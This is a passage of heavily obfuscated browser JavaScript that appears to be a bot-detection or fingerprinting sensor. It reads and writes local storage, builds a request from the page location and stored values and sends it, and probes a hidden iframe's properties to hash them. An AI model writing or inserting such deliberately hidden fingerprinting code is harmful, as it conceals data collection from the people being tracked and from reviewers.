NQ4=P5(Zs4);if(Bn4||NQ4){var jG;return jG=pR(Zq,[Tc(typeof BC()[xP(qd)],'undefined')?BC()[xP(Rk)](Wd,xb,Mc,rk,H5):BC()[xP(qd)](WA,Lx,AG,vD,Av),w74(),S9()[O0(jR)](t3,kh,Ix),NQ4||jn4,X8(typeof wx()[sz(LJ)],hC([],[][[]]))?wx()[sz(Zk)](CW,q44):wx()[sz(Hh)](Mc,zC),tp4,g6()[BU(xv)].apply(null,[Kc,rh,wL]),SI4]),wv.pop(),jG;}if(cj(MI,[])){var fp4=c3[g6()[BU(Ej)](j1,XR,K8)][TM()[Zc(LJ)](Nb,Zk,PY,IX)][S9()[O0(FM)].call(null,lI4,Gm(F6),XK)](hC(T44,gQ4));var rZ4=c3[g6()[BU(Ej)](j1,XR,Gm(Gm([])))][TM()[Zc(LJ)].call(null,Kc,IY,PY,IX)][Tc(typeof S9()[O0(fk)],hC([],[][[]]))?S9()[O0(FM)](lI4,Gm({}),XK):S9()[O0(Sk)](LZ4,Ar,Mc)](hC(T44,FT4));var gO4=c3[g6()[BU(Ej)](j1,XR,FM)][TM()[Zc(LJ)](FK,Gm(F6),PY,IX)][X8(typeof S9()[O0(G9)],'undefined')?S9()[O0(Sk)].apply(null,[Ts4,L9,cJ]):S9()[O0(FM)](lI4,Gh,XK)](hC(T44,KV));if(Gm(fp4)&&Gm(rZ4)&&Gm(gO4)){SI4=Gm(WI);var c24;return c24=pR(Zq,[Tc(typeof BC()[xP(F6)],hC([],[][[]]))?BC()[xP(Rk)](Wd,xb,Mc,NL,qU):BC()[xP(qd)].call(null,xw,gw,T0,X6,Sk),[ET4,dN4],S9()[O0(jR)](t3,Gm([]),Ix),jn4,wx()[sz(Hh)](Mc,zC),tp4,X8(typeof g6()[BU(VP)],hC('',[][[]]))?g6()[BU(mY)](tr,VQ4,jR):g6()[BU(xv)].apply(null,[Kc,rh,g9]),SI4]),wv.pop(),c24;}else{if(fp4&&Tc(fp4[S9()[O0(nl)].apply(null,[fm,Gm(Gm({})),mK])](D6()[G6(lR)](fL,qp4,Gm(Ih),fW)),QD(F6))&&Gm(c3[wx()[sz(Dl)](pS,U9)](c3[D6()[G6(qd)].apply(null,[fL,r8,HC,Q6])](fp4[TM()[Zc(GD)](Zm,Gm(Gm(Ih)),HI,L9)](D6()[G6(lR)].apply(null,[Gm(Gm({})),qp4,N9,fW]))[Iw[Mc]],TL)))&&Gm(c3[wx()[sz(Dl)].call(null,pS,U9)](c3[D6()[G6(qd)].apply(null,[FM,r8,TR,Q6])](fp4[TM()[Zc(GD)](Gm([]),Gm(Gm({})),HI,L9)](D6()[G6(lR)](tk,qp4,KM,fW))[F6],Iw[p8])))){kZ4=c3[Tc(typeof D6()[G6(Ix)],hC([],[][[]]))?D6()[G6(qd)](Gm(Ih),r8,Gm({}),Q6):D6()[G6(Rk)](RM,mX,Gm(Gm([])),qJ)](fp4[TM()[Zc(GD)](T0,nR,HI,L9)](D6()[G6(lR)](Gm(F6),qp4,Kv,fW))[Iw[Mc]],TL);CO4=c3[Tc(typeof D6()[G6(Dl)],hC('',[][[]]))?D6()[G6(qd)].call(null,VP,r8,vD,Q6):D6()[G6(Rk)].apply(null,[tk,xv,Rk,TA])](fp4[TM()[Zc(GD)](Gm([]),L9,HI,L9)](Tc(typeof D6()[G6(V8)],'undefined')?D6()[G6(lR)](GD,qp4,GD,fW):D6()[G6(Rk)](Gm(Gm(F6)),Q6,N9,EZ4))[F6],TL);}else{tp4=Gm(Gm(wf));}if(rZ4&&Tc(rZ4[S9()[O0(nl)](fm,Gm(Gm({})),mK)](D6()[G6(lR)].call(null,Ej,qp4,Gm({}),fW)),QD(F6))&&Gm(c3[X8(typeof wx()[sz(A8)],hC('',[][[]]))?wx()[sz(Zk)](YQ4,WV):wx()[sz(Dl)].apply(null,[pS,U9])](c3[Tc(typeof D6()[G6(IY)],hC([],[][[]]))?D6()[G6(qd)](YD,r8,Hw,Q6):D6()[G6(Rk)](zY,Qf4,Ih,gH4)](rZ4[X8(typeof TM()[Zc(GD)],'undefined')?TM()[Zc(Jl)].apply(null,[g9,Gm({}),qf4,b8]):TM()[Zc(GD)](Dl,f8,HI,L9)](D6()[G6(lR)](Gm(Gm({})),qp4,VP,fW))[Ih],Iw[p8])))&&Gm(c3[wx()[sz(Dl)].apply(null,[pS,U9])](c3[D6()[G6(qd)].apply(null,[k0,r8,xv,Q6])](rZ4[TM()[Zc(GD)](Gm(Gm({})),Gm(Ih),HI,L9)](D6()[G6(lR)](QK,qp4,Dd,fW))[F6],TL)))){ET4=c3[X8(typeof D6()[G6(K8)],hC([],[][[]]))?D6()[G6(Rk)](H0,N34,X6,YN4):D6()[G6(qd)].apply(null,[Gm(Gm(F6)),r8,fk,Q6])](rZ4[TM()[Zc(GD)].call(null,QK,NL,HI,L9)](D6()[G6(lR)].apply(null,[p8,qp4,X6,fW]))[Iw[Mc]],TL);}else{tp4=Gm(WI);}if(gO4&&X8(typeof gO4,g6()[BU(TL)].call(null,Av,Iq4,A8))){jn4=gO4;}else{tp4=Gm(Gm({}));jn4=gO4||jn4;}}}else{kZ4=C34;CO4=Q44;ET4=OI4;dN4=D34;jn4=vp4;}if(Gm(tp4)){if(tL(lw(),VJ(kZ4,SW))){SI4=Gm(Gm(wf));var l74;return l74=pR(Zq,[Tc(typeof BC()[xP(IR)],'undefined')?BC()[xP(Rk)](Wd,xb,Mc,Gm(Ih),NL):BC()[xP(qd)](zZ4,F6,LK,H0,IR),[BQ4,Wn4],S9()[O0(jR)](t3,dJ,Ix),cj(Z,[]),wx()[sz(Hh)](Mc,zC),tp4,Tc(typeof g6()[BU(f8)],hC('',[][[]]))?g6()[BU(xv)].apply(null,[Kc,rh,FM]):g6()[BU(mY)].apply(null,[YB,Us4,Gm(Ih)]),SI4]),wv.pop(),l74;}else{if(tL(lw(),x6(VJ(kZ4,SW),Dx(VJ(VJ(TL,CO4),SW),pS)))){SI4=Gm(Gm(wf));}var MI4;return MI4=pR(Zq,[BC()[xP(Rk)](Wd,xb,Mc,nk,FK),[ET4,dN4],S9()[O0(jR)].apply(null,[t3,A8,Ix]),jn4,wx()[sz(Hh)].apply(null,[Mc,zC]),tp4,X8(typeof g6()[BU(fL)],hC('',[][[]]))?g6()[BU(mY)](tB,Bz,jR):g6()[BU(xv)].apply(null,[Kc,rh,rk]),SI4]),wv.pop(),MI4;}}var JZ4;return JZ4=pR(Zq,[BC()[xP(Rk)].call(null,Wd,xb,Mc,Zk,p8),[ET4,dN4],S9()[O0(jR)].call(null,t3,f0,Ix),jn4,wx()[sz(Hh)](Mc,zC),tp4,g6()[BU(xv)].call(null,Kc,rh,Gm([])),SI4]),wv.pop(),JZ4;};var M74=function(){wv.push(V8);var C44=tL(arguments[TM()[Zc(Ih)].apply(null,[mY,Gm(F6),gT4,wL])],Ih)&&Tc(arguments[Ih],undefined)?arguments[BO[Tc(typeof S9()[O0(NL)],hC('',[][[]]))?S9()[O0(Dd)](Cb,V8,lB):S9()[O0(Sk)].apply(null,[ST4,kC,nn4])]()]:Gm(Gm(WI));fG=TM()[Zc(qd)](V8,Ej,Qp4,OD);Vn4=QD(F6);var s44=cj(MI,[]);if(Gm(C44)){if(s44){c3[g6()[BU(Ej)].call(null,j1,LE,kC)][TM()[Zc(LJ)].call(null,Rk,Fk,MN4,IX)][g6()[BU(k0)].call(null,f0,ws4,Yd)](A74);c3[g6()[BU(Ej)].apply(null,[j1,LE,Hh])][TM()[Zc(LJ)].call(null,qd,nR,MN4,IX)][Tc(typeof g6()[BU(N9)],hC([],[][[]]))?g6()[BU(k0)](f0,ws4,f0):g6()[BU(mY)](lb,SS,VP)](sZ4);}var JT4;return wv.pop(),JT4=Gm(wf),JT4;}var P44=ln4();if(P44){if(E34(P44,wx()[sz(Ix)].call(null,nt,lJ))){fG=P44;Vn4=QD(F6);if(s44){var cf4=c3[g6()[BU(Ej)](j1,LE,nA)][TM()[Zc(LJ)](fL,TL,MN4,IX)][S9()[O0(FM)].apply(null,[KM,FK,XK])](A74);var Qq4=c3[g6()[BU(Ej)].apply(null,[j1,LE,NC])][TM()[Zc(LJ)](FM,Gm(Gm({})),MN4,IX)][S9()[O0(FM)](KM,Fk,XK)](sZ4);if(Tc(fG,cf4)||Gm(E34(cf4,Qq4))){c3[g6()[BU(Ej)](j1,LE,IY)][TM()[Zc(LJ)](NC,Ix,MN4,IX)][D6()[G6(fk)](IX,tX,mK,rU)](A74,fG);c3[g6()[BU(Ej)](j1,LE,Gm(Gm(Ih)))][TM()[Zc(LJ)](Gm(Gm(F6)),VP,MN4,IX)][D6()[G6(fk)](NL,tX,nR,rU)](sZ4,Vn4);}}}else if(s44){var b24=c3[g6()[BU(Ej)](j1,LE,Q6)][TM()[Zc(LJ)].apply(null,[Hh,Zl,MN4,IX])][S9()[O0(FM)](KM,NC,XK)](sZ4);if(b24&&X8(b24,wx()[sz(Ix)](nt,lJ))){c3[g6()[BU(Ej)].call(null,j1,LE,Jl)][TM()[Zc(LJ)].apply(null,[Gm({}),Jl,MN4,IX])][g6()[BU(k0)](f0,ws4,N9)](A74);c3[g6()[BU(Ej)](j1,LE,p8)][X8(typeof TM()[Zc(mY)],'undefined')?TM()[Zc(Jl)].apply(null,[TR,Im,AH4,v34]):TM()[Zc(LJ)].call(null,wL,Gm(Gm([])),MN4,IX)][X8(typeof g6()[BU(Im)],hC('',[][[]]))?g6()[BU(mY)].call(null,CE,sG,zY):g6()[BU(k0)](f0,ws4,Kc)](sZ4);fG=TM()[Zc(qd)](mC,kC,Qp4,OD);Vn4=QD(F6);}}}if(s44){fG=c3[g6()[BU(Ej)](j1,LE,Rx)][TM()[Zc(LJ)].apply(null,[nA,Gm(Gm(F6)),MN4,IX])][S9()[O0(FM)](KM,nA,XK)](A74);Vn4=c3[g6()[BU(Ej)].apply(null,[j1,LE,Jd])][TM()[Zc(LJ)](Gm(Gm(F6)),qd,MN4,IX)][S9()[O0(FM)].call(null,KM,V8,XK)](sZ4);if(Gm(E34(fG,Vn4))){c3[g6()[BU(Ej)](j1,LE,f0)][Tc(typeof TM()[Zc(nk)],hC('',[][[]]))?TM()[Zc(LJ)].call(null,K8,T0,MN4,IX):TM()[Zc(Jl)].call(null,fL,X6,Nr,HX)][g6()[BU(k0)].call(null,f0,ws4,Gm(Gm([])))](A74);c3[Tc(typeof g6()[BU(nR)],hC('',[][[]]))?g6()[BU(Ej)](j1,LE,Ih):g6()[BU(mY)].call(null,bI4,YV,Gh)][TM()[Zc(LJ)](Ix,Nb,MN4,IX)][g6()[BU(k0)].apply(null,[f0,ws4,dJ])](sZ4);fG=TM()[Zc(qd)].call(null,dK,F6,Qp4,OD);Vn4=QD(F6);}}var KN4;return wv.pop(),KN4=E34(fG,Vn4),KN4;};var bQ4=function(pH4){wv.push(c74);if(pH4[g6()[BU(L9)].call(null,Dl,Gg,mK)](vI4)){var JH4=pH4[vI4];if(Gm(JH4)){wv.pop();return;}var P74=JH4[TM()[Zc(GD)](f0,Gm([]),QL,L9)](D6()[G6(lR)](Yd,q24,Rk,fW));if(pC(P74[X8(typeof TM()[Zc(Ih)],hC([],[][[]]))?TM()[Zc(Jl)](Gm(Gm({})),nA,VT4,qf4):TM()[Zc(Ih)].call(null,kC,fh,Jh,wL)],K8)){fG=P74[Iw[Mc]];Vn4=P74[F6];if(cj(MI,[])){try{var tZ4=wv.length;var sQ4=Gm(Gm(WI));c3[g6()[BU(Ej)](j1,Fj,TL)][TM()[Zc(LJ)](nk,Gm(Gm(F6)),Iq4,IX)][Tc(typeof D6()[G6(Fk)],hC([],[][[]]))?D6()[G6(fk)](Av,rS,nl,rU):D6()[G6(Rk)](Ej,Qz,Gm(Ih),sS)](A74,fG);c3[g6()[BU(Ej)](j1,Fj,Q6)][X8(typeof TM()[Zc(IY)],hC([],[][[]]))?TM()[Zc(Jl)].apply(null,[rk,Gm(Gm(Ih)),E74,rx]):TM()[Zc(LJ)](vD,wL,Iq4,IX)][D6()[G6(fk)].call(null,kh,rS,VP,rU)](sZ4,Vn4);}catch(YG){wv.splice(x6(tZ4,F6),Infinity,c74);}}}}wv.pop();};var X34=function(R44,rO4){var MZ4=PT4;var ZZ4=FO4(rO4);wv.push(RO4);var pG=TM()[Zc(qd)].apply(null,[mK,RM,HN4,OD])[Wv()[XM(Gh)].call(null,W9,Ck,Ps4)](c3[D6()[G6(TL)](Xj,zM,Zk,TR)][TM()[Zc(Fk)](Gm({}),Gm(F6),gD,VW)][wx()[sz(W9)].apply(null,[Wr,C24])],S9()[O0(w9)](VE,Gm(Gm({})),H0))[Wv()[XM(Gh)](Gh,Ck,Ps4)](c3[D6()[G6(TL)].apply(null,[rU,zM,k0,TR])][X8(typeof TM()[Zc(fk)],hC('',[][[]]))?TM()[Zc(Jl)](Kc,HC,xG,dH4):TM()[Zc(Fk)].apply(null,[H5,g5,gD,VW])][X8(typeof Wv()[XM(L9)],hC([],[][[]]))?Wv()[XM(K8)].apply(null,[Q6,Jz,hn4]):Wv()[XM(YD)].call(null,Hh,xA,QT4)],g6()[BU(fk)].call(null,GO4,kQ4,dK))[Wv()[XM(Gh)].call(null,nk,Ck,Ps4)](R44,D6()[G6(Av)](Jd,KK,IX,KM))[X8(typeof Wv()[XM(VP)],'undefined')?Wv()[XM(K8)].call(null,TR,xT4,Hw):Wv()[XM(Gh)](Ix,Ck,Ps4)](MZ4);if(ZZ4){pG+=Wv()[XM(f0)].apply(null,[Xj,VP,Mx])[Wv()[XM(Gh)].call(null,RM,Ck,Ps4)](ZZ4);}var O34=AK();O34[X8(typeof BC()[xP(qd)],hC([],[][[]]))?BC()[xP(qd)].call(null,wX,Pn4,J44,LJ,k0):BC()[xP(Gh)].call(null,Hs4,ks4,Mc,lR,Kc)](TM()[Zc(rk)](tX,Gm({}),YS,zA),pG,Gm(Gm(wf)));O34[l0()[Hc(NC)](GD,Mc,VQ4,ks4)]=function(){wv.push(hH4);tL(O34[D6()[G6(jl)](HC,xC,Gm(F6),DU)],Iw[NC])&&TH4&&TH4(O34);wv.pop();};O34[S9()[O0(XK)](qB,Gm(Gm(Ih)),nR)]();wv.pop();};var z44=function(S74){wv.push(WS);var Zf4=tL(arguments[Tc(typeof TM()[Zc(nk)],hC([],[][[]]))?TM()[Zc(Ih)](Sk,Ix,Fm,wL):TM()[Zc(Jl)](Gm([]),Rk,AE,VP)],F6)&&Tc(arguments[F6],undefined)?arguments[F6]:Gm({});var bf4=tL(arguments[TM()[Zc(Ih)].apply(null,[Gm([]),f0,Fm,wL])],K8)&&Tc(arguments[Iw[mY]],undefined)?arguments[K8]:Gm({});var Lm4=new (c3[TM()[Zc(Hh)].apply(null,[wL,fL,zZ,Wr])])();if(Zf4){Lm4[D6()[G6(g9)](Rx,c74,Zk,jR)](Wv()[XM(VP)](Zk,kC,Qn));}if(bf4){Lm4[D6()[G6(g9)](Ck,c74,XK,jR)](S9()[O0(LJ)](EN,jl,Fk));}if(tL(Lm4[Tc(typeof wx()[sz(p8)],'undefined')?wx()[sz(j1)].apply(null,[P94,bh]):wx()[sz(Zk)](Nt,Dz)],Ih)){try{var TM4=wv.length;var Ek4=Gm(Gm(WI));X34(c3[TM()[Zc(L9)].apply(null,[Gm(Gm([])),b8,gv,jR])][D6()[G6(X6)](Sk,vv,Ih,dK)](Lm4)[S9()[O0(GD)](TD4,H5,kh)](D6()[G6(Im)].apply(null,[Im,Qd,k0,Jr])),S74);}catch(jM4){wv.splice(x6(TM4,F6),Infinity,WS);}}wv.pop();};var YM4=function(){return fG;};var FO4=function(Jg4){var KL4=null;wv.push(CB);try{var Mv4=wv.length;var BC4=Gm(Gm(WI));if(Jg4){KL4=qZ4();}if(Gm(KL4)&&cj(MI,[])){KL4=c3[g6()[BU(Ej)](j1,Kj,Im)][TM()[Zc(LJ)].call(null,LJ,b8,wp4,IX)][S9()[O0(FM)](sJ,mY,XK)](hC(T44,tm4));}}catch(qD4){wv.splice(x6(Mv4,F6),Infinity,CB);var Bl4;return wv.pop(),Bl4=null,Bl4;}var Pv4;return wv.pop(),Pv4=KL4,Pv4;};var gm4=function(bD4){wv.push(WM4);var Vc4=pR(Zq,[xd()[rB(GD)](bc4,FX,jR,nl,VP,kh),cj(ZZ,[bD4]),S9()[O0(Ix)].apply(null,[l9,YD,LU]),bD4[Tc(typeof D6()[G6(Zk)],hC([],[][[]]))?D6()[G6(Fk)](Av,YE,nl,lR):D6()[G6(Rk)](f8,RZ4,mK,rF4)]&&bD4[D6()[G6(Fk)](Gm([]),YE,N9,lR)][Wv()[XM(nl)](Mc,lB,kc4)]?bD4[D6()[G6(Fk)](k0,YE,QK,lR)][Wv()[XM(nl)](KM,lB,kc4)][TM()[Zc(Ih)].call(null,Gm(Gm([])),f8,ZS,wL)]:QD(F6),X8(typeof xd()[rB(Jl)],hC([],[][[]]))?xd()[rB(Zk)].apply(null,[v34,vc4,kk4,qU,mK,w9]):xd()[rB(jR)].apply(null,[kg4,Th,Rk,Gm([]),vD,b8]),cj(dF,[bD4]),xd()[rB(NC)](zK,lF4,Jl,K8,FK,IR),X8(Jl4(bD4[g6()[BU(Yd)](jE,gY,Jl)]),X8(typeof l0()[Hc(GD)],'undefined')?l0()[Hc(F6)](ll4,p8,WA,HO4):l0()[Hc(mY)].apply(null,[Zk,dJ,OP,RO4]))?Iw[F6]:Ih,D6()[G6(hD)](Gm(Gm(F6)),Fk4,Ix,NU),cj(Y,[bD4]),X8(typeof S9()[O0(LJ)],hC([],[][[]]))?S9()[O0(Sk)].call(null,ZW,qU,CJ):S9()[O0(lR)](l6,TR,Jl),cj(tn,[bD4])]);var nm4;return wv.pop(),nm4=Vc4,nm4;};var pv4=function(m94){wv.push(Rz);if(Gm(m94)||Gm(m94[WK()[GB(IR)].apply(null,[L9,Ut,k0,UV])])){var zk4;return wv.pop(),zk4=[],zk4;}var ng4=m94[WK()[GB(IR)](L9,Ut,dJ,UV)];var sC4=tH4(Z,[ng4]);var OD4=gm4(ng4);var Bg4=gm4(c3[g6()[BU(Ej)].call(null,j1,wl,b8)]);var km4=OD4[S9()[O0(lR)](Gk,Rx,Jl)];var qc4=Bg4[S9()[O0(lR)](Gk,nA,Jl)];var Sm4=TM()[Zc(qd)].apply(null,[TL,X6,cQ,OD])[Wv()[XM(Gh)].apply(null,[Gm({}),Ck,Mx])](OD4[Tc(typeof xd()[rB(nR)],hC(TM()[Zc(qd)](NC,IR,cQ,OD),[][[]]))?xd()[rB(GD)].apply(null,[OS,FX,jR,vD,mC,FK]):xd()[rB(Zk)].call(null,cQ4,mB,lk4,VP,Zm,Gm(Gm(Ih)))],D6()[G6(Im)](Gm(F6),nd,FK,Jr))[Wv()[XM(Gh)](k0,Ck,Mx)](OD4[X8(typeof S9()[O0(nk)],'undefined')?S9()[O0(Sk)].apply(null,[XH4,Kc,f0]):S9()[O0(Ix)](DM,mC,LU)],D6()[G6(Im)].call(null,Gm(Gm([])),nd,kC,Jr))[Wv()[XM(Gh)](Nb,Ck,Mx)](OD4[xd()[rB(NC)](UV,lF4,Jl,N9,dJ,hD)][l0()[Hc(Rk)](qd,Sk,HE,wI4)](),D6()[G6(Im)](IR,nd,G9,Jr))[Tc(typeof Wv()[XM(Av)],'undefined')?Wv()[XM(Gh)](nk,Ck,Mx):Wv()[XM(K8)](IR,Cx,SB)](OD4[xd()[rB(jR)](lP,Th,Rk,fL,zY,TR)],Tc(typeof D6()[G6(Zl)],'undefined')?D6()[G6(Im)](xv,nd,mK,Jr):D6()[G6(Rk)](TL,jB,kC,H94))[Tc(typeof Wv()[XM(VP)],hC('',[][[]]))?Wv()[XM(Gh)].apply(null,[Ej,Ck,Mx]):Wv()[XM(K8)].apply(null,[lR,kC,Ew])](OD4[Tc(typeof D6()[G6(f8)],hC('',[][[]]))?D6()[G6(hD)](VP,dD4,xv,NU):D6()[G6(Rk)](Gm([]),KP,f8,tB)]);var ID4=TM()[Zc(qd)](nA,b8,cQ,OD)[Wv()[XM(Gh)].call(null,nl,Ck,Mx)](Bg4[xd()[rB(GD)](OS,FX,jR,HC,jR,T0)],D6()[G6(Im)].call(null,TL,nd,Gm(Ih),Jr))[Wv()[XM(Gh)].call(null,g5,Ck,Mx)](Bg4[S9()[O0(Ix)](DM,Gm([]),LU)],D6()[G6(Im)].apply(null,[j1,nd,w9,Jr]))[Tc(typeof Wv()[XM(Gh)],hC([],[][[]]))?Wv()[XM(Gh)](RM,Ck,Mx):Wv()[XM(K8)].call(null,Rx,LH4,EE)](Bg4[xd()[rB(NC)](UV,lF4,Jl,GD,NC,Ix)][l0()[Hc(Rk)].call(null,qd,nR,HE,wI4)](),X8(typeof D6()[G6(VP)],'undefined')?D6()[G6(Rk)](Rv,CB,Gm(Gm({})),zs4):D6()[G6(Im)].apply(null,[Gm([]),nd,FM,Jr]))[Wv()[XM(Gh)].apply(null,[KM,Ck,Mx])](Bg4[xd()[rB(jR)](lP,Th,Rk,Rk,FM,w9)],D6()[G6(Im)].apply(null,[Gm([]),nd,Gm(Gm(F6)),Jr]))[Wv()[XM(Gh)](H5,Ck,Mx)](Bg4[D6()[G6(hD)](A8,dD4,Kc,NU)]);var pC4=km4[g6()[BU(X6)].apply(null,[dS,qC4,Im])];var QR4=qc4[g6()[BU(X6)](dS,qC4,k0)];var sg4=km4[g6()[BU(X6)](dS,qC4,Zm)];var GF4=qc4[g6()[BU(X6)].apply(null,[dS,qC4,mK])];var z64=TM()[Zc(qd)](j1,Gm(Gm([])),cQ,OD)[Wv()[XM(Gh)](Br,Ck,Mx)](sg4,TM()[Zc(mC)](TR,f8,K5,dJ))[Wv()[XM(Gh)].apply(null,[kh,Ck,Mx])](QR4);var wm4=TM()[Zc(qd)](Gh,wL,cQ,OD)[Wv()[XM(Gh)](Yd,Ck,Mx)](pC4,l0()[Hc(RM)](Sk,lR,Im,mT4))[Wv()[XM(Gh)](Gm({}),Ck,Mx)](GF4);var R94;return R94=[pR(Zq,[D6()[G6(HC)](L9,DY,Gh,NL),Sm4]),pR(Zq,[X8(typeof xd()[rB(Sk)],'undefined')?xd()[rB(Zk)](nq4,J5,Xv4,Ih,tk,Q6):xd()[rB(IY)].call(null,Xd,GO4,mY,L9,FM,HC),ID4]),pR(Zq,[Tc(typeof wx()[sz(XK)],'undefined')?wx()[sz(Br)](fL,jO):wx()[sz(Zk)](Dl,cI4),z64]),pR(Zq,[X8(typeof wx()[sz(k0)],'undefined')?wx()[sz(Zk)].call(null,Rz,vf4):wx()[sz(HC)](fW,HO),wm4]),pR(Zq,[l0()[Hc(Gh)].apply(null,[mY,kh,fh,rW]),sC4])],wv.pop(),R94;};var AC4=function(xR4){return S04(xR4)||cj(Pp,[xR4])||Jf4(xR4)||cj(M2,[]);};var Jf4=function(t84,qM4){wv.push(nk4);if(Gm(t84)){wv.pop();return;}if(X8(typeof t84,g6()[BU(TL)].apply(null,[Av,O64,zY]))){var W64;return wv.pop(),W64=jS(JF,[t84,qM4]),W64;}var Pc4=c3[TM()[Zc(Ev)].apply(null,[NC,K8,MT4,bC])][g6()[BU(Ih)](qd,nN4,Gm(Gm([])))][l0()[Hc(Rk)](qd,Xj,HE,RH4)].call(t84)[Tc(typeof g6()[BU(Dl)],'undefined')?g6()[BU(Zm)].apply(null,[xA,FR,Gm(Gm([]))]):g6()[BU(mY)](nf4,fT4,G9)](qd,QD(F6));if(X8(Pc4,TM()[Zc(Ev)].apply(null,[VP,Zl,MT4,bC]))&&t84[g6()[BU(F6)].apply(null,[TL,QP,Gm(Gm(F6))])])Pc4=t84[g6()[BU(F6)].call(null,TL,QP,Jd)][X8(typeof S9()[O0(GD)],hC([],[][[]]))?S9()[O0(Sk)](zE,Gm(Gm(Ih)),FI4):S9()[O0(Ev)](dI,f0,wt)];if(X8(Pc4,Tc(typeof Wv()[XM(W9)],'undefined')?Wv()[XM(xv)](tk,FK,qk4):Wv()[XM(K8)].call(null,mY,vD,Hm4))||X8(Pc4,TM()[Zc(Hh)](Gm(Gm(Ih)),Ix,sh,Wr))){var VF4;return VF4=c3[Tc(typeof TM()[Zc(fh)],'undefined')?TM()[Zc(L9)](Ih,Dd,T2,jR):TM()[Zc(Jl)](IX,Gm({}),rF4,QD4)][X8(typeof D6()[G6(IY)],hC([],[][[]]))?D6()[G6(Rk)].apply(null,[Fk,ZS,Hw,Fz]):D6()[G6(X6)].call(null,f8,j6,XK,dK)](t84),wv.pop(),VF4;}if(X8(Pc4,TM()[Zc(Br)].call(null,V8,FM,dE,TL))||new (c3[Wv()[XM(Dl)](Gm({}),tk,E4)])(TM()[Zc(HC)].apply(null,[W1,W1,Y9,IR]))[l0()[Hc(IY)](Mc,Mc,tX,RH4)](Pc4)){var gC4;return wv.pop(),gC4=jS(JF,[t84,qM4]),gC4;}wv.pop();};var S04=function(pm4){wv.push(nl);if(c3[X8(typeof TM()[Zc(K8)],'undefined')?TM()[Zc(Jl)].call(null,A8,Gm({}),LV,Lx):TM()[Zc(L9)](Ck,Fk,ZH,jR)][X8(typeof S9()[O0(HC)],hC([],[][[]]))?S9()[O0(Sk)].apply(null,[g44,Im,qX]):S9()[O0(YD)](mM4,Ev,P94)](pm4)){var lm4;return wv.pop(),lm4=jS(JF,[pm4]),lm4;}wv.pop();};var ck4=function(){wv.push(GX);try{var cl4=wv.length;var Bf4=Gm(wf);if(Xp4()||Jn4()){var Gf4;return wv.pop(),Gf4=[],Gf4;}var Rm4=c3[g6()[BU(Ej)].call(null,j1,T6,rU)][D6()[G6(TL)].apply(null,[p8,gm,g9,TR])][Wv()[XM(kh)](Ih,Rk,cs4)](Tc(typeof xd()[rB(L9)],hC([],[][[]]))?xd()[rB(Gh)].call(null,kq4,H0,Zk,vD,Ix,W9):xd()[rB(Zk)].apply(null,[cb,dw,XM4,Gm(Gm(F6)),kC,jR]));Rm4[wx()[sz(mK)].apply(null,[fh,ZU])][D6()[G6(mK)](Fk,cb,k0,NP)]=TM()[Zc(mK)](xv,Gm(Gm([])),hl,j1);c3[g6()[BU(Ej)](j1,T6,Gm(Gm({})))][D6()[G6(TL)].call(null,Rx,gm,jl,TR)][D6()[G6(Nb)](Mc,BY,Gm(Gm({})),T74)][g6()[BU(rk)](Jd,vO,VP)](Rm4);var JM4=Rm4[WK()[GB(IR)](L9,Ut,lR,Oc4)];var jv4=jS(MO,[Rm4]);var Tk4=Pm4(JM4);var CF4=jS(Bn,[JM4]);Rm4[TM()[Zc(Nb)](Gm(Ih),vD,Xl,Ck)]=Wv()[XM(k0)].apply(null,[Sk,Mc,WY]);var sj4=pv4(Rm4);Rm4[WK()[GB(jR)](Zk,wX,YD,lD4)]();var RM4=[][Wv()[XM(Gh)](Gm(Ih),Ck,IL4)](AC4(jv4),[pR(Zq,[D6()[G6(Kv)].call(null,g5,OW,Hh,Zm),Tk4]),pR(Zq,[WK()[GB(Ck)].apply(null,[mY,vK,qU,kq4]),CF4])],AC4(sj4),[pR(Zq,[TM()[Zc(Kv)](Ev,dK,v8,jl),TM()[Zc(qd)].apply(null,[j1,Rx,c74,OD])])]);var Lv4;return wv.pop(),Lv4=RM4,Lv4;}catch(Pg4){wv.splice(x6(cl4,F6),Infinity,GX);var H84;return wv.pop(),H84=[],H84;}wv.pop();};var Pm4=function(Wf4){wv.push(Uk4);if(Wf4[X8(typeof g6()[BU(Rv)],hC([],[][[]]))?g6()[BU(mY)](kF4,Bs4,Kv):g6()[BU(Yd)](jE,V0,Ev)]&&tL(c3[TM()[Zc(Ev)].apply(null,[Nb,K8,Tj,bC])][BC()[xP(Rk)](Wd,I3,Mc,A8,j1)](Wf4[X8(typeof g6()[BU(rk)],'undefined')?g6()[BU(mY)](Gp4,HM4,Gm({})):g6()[BU(Yd)](jE,V0,L9)])[TM()[Zc(Ih)].apply(null,[NC,Q6,C8,wL])],Ih)){var k94=[];for(var fL4 in Wf4[g6()[BU(Yd)].apply(null,[jE,V0,Dl])]){if(c3[TM()[Zc(Ev)].apply(null,[N9,wL,Tj,bC])][X8(typeof g6()[BU(Rv)],hC([],[][[]]))?g6()[BU(mY)].apply(null,[qx,BL4,Gm(Gm({}))]):g6()[BU(Ih)](qd,wg,IR)][Tc(typeof g6()[BU(mK)],hC([],[][[]]))?g6()[BU(L9)].apply(null,[Dl,ml,Rk]):g6()[BU(mY)].call(null,qk4,BF4,Rv)].call(Wf4[g6()[BU(Yd)](jE,V0,g5)],fL4)){k94[Tc(typeof Wv()[XM(RM)],hC('',[][[]]))?Wv()[XM(F6)](W1,zA,qC):Wv()[XM(K8)](jl,Kl4,L1)](fL4);}}var X84=QE(A34(k94[S9()[O0(GD)](ZO,p8,kh)](Tc(typeof D6()[G6(jR)],'undefined')?D6()[G6(Im)](Jd,Rd,nA,Jr):D6()[G6(Rk)](fk,Ff4,Hw,KK))));var fk4;return wv.pop(),fk4=X84,fk4;}else{var Tj4;return Tj4=S9()[O0(H0)](hl,Gh,Rv),wv.pop(),Tj4;}wv.pop();};var Uh4=function(){wv.push(xG);var Km4=wx()[sz(Nb)](Q6,P6);try{var Qc4=wv.length;var ZD4=Gm({});var fj4=jS(XH,[]);var kf4=S9()[O0(kh)].apply(null,[ZD,zY,fx]);if(c3[g6()[BU(Ej)].call(null,j1,Xl,W9)][X8(typeof S9()[O0(Dd)],hC([],[][[]]))?S9()[O0(Sk)].call(null,z94,Gm(Ih),mJ):S9()[O0(xv)](zL,lR,Kv)]&&c3[g6()[BU(Ej)](j1,Xl,k0)][S9()[O0(xv)](zL,Sk,Kv)][S9()[O0(k0)].apply(null,[Oh,wL,Ar])]){var 